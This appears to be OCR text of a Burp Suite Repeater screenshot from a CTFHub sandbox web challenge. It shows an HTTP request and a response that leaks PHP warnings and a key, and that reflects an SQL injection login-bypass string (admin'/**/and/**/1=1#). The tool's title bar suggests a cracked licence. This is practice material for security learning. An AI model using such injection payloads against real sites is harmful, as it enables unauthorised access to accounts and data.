 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-51aaf98933a78e0a.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: challenge-51aaf98933a78e0a.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<br />
<b>Warning</b>:  hash_hmac(): Unknown hashing
algorithm:  in <b>/var/www/html/php/public/lib.php</b>
on line <b>120</b><br />
<br />
<b>Warning</b>:  hash_hmac(): Unknown hashing
algorithm:  in <b>/var/www/html/php/public/lib.php</b>
on line <b>120</b><br />
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<h1>欢迎admin'/**/and/**/1=1#</h1>
<h2>这里是你的信息：key:
xRt*YMDqyCCxYxi9a@LgcGpnmM2X8i&6</h2>
</body>
</html>
? < + > Type a search
字节脉搏实验室
Done 958 bytes | 73 millis